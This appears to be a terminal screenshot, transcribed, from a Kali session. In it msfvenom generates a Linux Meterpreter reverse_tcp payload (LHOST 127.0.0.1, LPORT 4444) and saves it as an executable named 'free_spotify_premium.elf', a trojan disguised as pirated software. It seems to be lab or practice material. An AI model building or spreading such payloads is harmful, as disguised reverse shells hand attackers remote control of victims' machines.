 ┌──(ttma㉿tuntem)-[~]
└─$ mkdir msfvenom
┌──(ttma㉿tuntem)-[~]
└─$ cd msfvenom
┌──(ttma㉿tuntem)-[~/msfvenom]
└─$ msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=127.0.0.1 LPORT=4444
-f elf > free_spotify_premium.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the
payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 130 bytes
Final size of elf file: 250 bytes
┌──(ttma㉿tuntem)-[~/msfvenom]
└─$ ls
free_spotify_premium.elf
┌──(ttma㉿tuntem)-[~/msfvenom]
└─$ chmod u+x free_spotify_premium.elf
┌──(ttma㉿tuntem)-[~/msfvenom]
└─$ ls -la
total 12
drwxrwxr-x  2 ttma ttma 4096 Sep 26 17:30 .
drwx------ 22 ttma ttma 4096 Sep 26 17:30 ..
-rwxrw-r--  1 ttma ttma  250 Sep 26 17:30 free_spotify_premium.elf